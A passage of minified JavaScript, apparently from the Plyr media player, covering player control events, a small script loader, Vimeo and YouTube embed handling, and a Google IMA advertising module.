                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
                      t.cuePoints.forEach(function (i, a) {
                        e < i &&
                          i < n &&
                          (t.manager.discardAdBreak(),
                          t.cuePoints.splice(a, 1));
                      });
                  }),
                  window.addEventListener("resize", function () {
                    t.manager &&
                      t.manager.resize(
                        n.offsetWidth,
                        n.offsetHeight,
                        google.ima.ViewMode.NORMAL
                      );
                  });
              },
            },
            {
              key: "play",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                this.managerPromise || this.resumeContent(),
                  this.managerPromise
                    .then(function () {
                      e.elements.displayContainer.initialize();
                      try {
                        e.initialized ||
                          (e.manager.init(
                            t.offsetWidth,
                            t.offsetHeight,
                            google.ima.ViewMode.NORMAL
                          ),
                          e.manager.start()),
                          (e.initialized = !0);
                      } catch (t) {
                        e.onAdError(t);
                      }
                    })
                    .catch(function () {});
              },
            },
            {
              key: "resumeContent",
              value: function () {
                (this.elements.container.style.zIndex = ""),
                  (this.playing = !1),
                  this.player.currentTime < this.player.duration &&
                    this.player.play();
              },
            },
            {
              key: "pauseContent",
              value: function () {
                (this.elements.container.style.zIndex = 3),
                  (this.playing = !0),
                  this.player.pause();
              },
            },
            {
              key: "cancel",
              value: function () {
                this.initialized && this.resumeContent(),
                  this.trigger("error"),
                  this.loadAds();
              },
            },
            {
              key: "loadAds",
              value: function () {
                var e = this;
                this.managerPromise
                  .then(function () {
                    e.manager && e.manager.destroy(),
                      (e.managerPromise = new Promise(function (t) {
                        e.on("loaded", t), e.player.debug.log(e.manager);
                      })),
                      e.requestAds();
                  })
                  .catch(function () {});
              },
            },
            {
              key: "trigger",
              value: function (e) {
                for (
                  var t = this,
                    n = arguments.length,
                    i = new Array(n > 1 ? n - 1 : 0),
                    a = 1;
                  a < n;
                  a++
                )
                  i[a - 1] = arguments[a];
                var s = this.events[e];
                m.array(s) &&
                  s.forEach(function (e) {
                    m.function(e) && e.apply(t, i);
                  });
              },
            },
            {
              key: "on",
              value: function (e, t) {
                return (
                  m.array(this.events[e]) || (this.events[e] = []),
                  this.events[e].push(t),
                  this
                );
              },
            },
            {
              key: "startSafetyTimer",
              value: function (e, t) {
                var n = this;
                this.player.debug.log("Safety timer invoked from: ".concat(t)),
                  (this.safetyTimer = setTimeout(function () {
                    n.cancel(), n.clearSafetyTimer("startSafetyTimer()");
                  }, e));
              },
            },
            {
              key: "clearSafetyTimer",
              value: function (e) {
                m.nullOrUndefined(this.safetyTimer) ||
                  (this.player.debug.log(
                    "Safety timer cleared from: ".concat(e)
                  ),
                  clearTimeout(this.safetyTimer),
                  (this.safetyTimer = null));
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  this.player.isHTML5 &&
                  this.player.isVideo &&
                  this.player.config.ads.enabled &&
                  !m.empty(this.publisherId)
                );
              },
            },
            {
              key: "tagUrl",
              get: function () {
                var e = {
                  AV_PUBLISHERID: "58c25bb0073ef448b1087ad6",
                  AV_CHANNELID: "5a0458dc28a06145e4519d21",
                  AV_URL: window.location.hostname,
                  cb: Date.now(),
                  AV_WIDTH: 640,
                  AV_HEIGHT: 480,
                  AV_CDIM2: this.publisherId,
                };
                return ""
                  .concat("https://go.aniview.com/api/adserver6/vast/", "?")
                  .concat(de(e));
              },
            },
          ]),
          t
        );
      })(),
      qe = {
        insertElements: function (e, t) {
          var n = this;
          m.string(t)
            ? E(e, this.media, { src: t })
            : m.array(t) &&
              t.forEach(function (t) {
                E(e, n.media, t);
              });
        },
        change: function (e) {
          var t = this;
          Y(e, "sources.length")
            ? (z.cancelRequests.call(this),
              this.destroy.call(
                this,
                function () {
                  (t.options.quality = []),
                    P(t.media),
                    (t.media = null),
                    m.element(t.elements.container) &&
                      t.elements.container.removeAttribute("class");
                  var n = e.sources,
                    i = e.type,
                    s = a(n, 1)[0],
                    o = s.provider,
                    r = void 0 === o ? ge.html5 : o,
                    l = s.src,
                    c = "html5" === r ? i : "div",
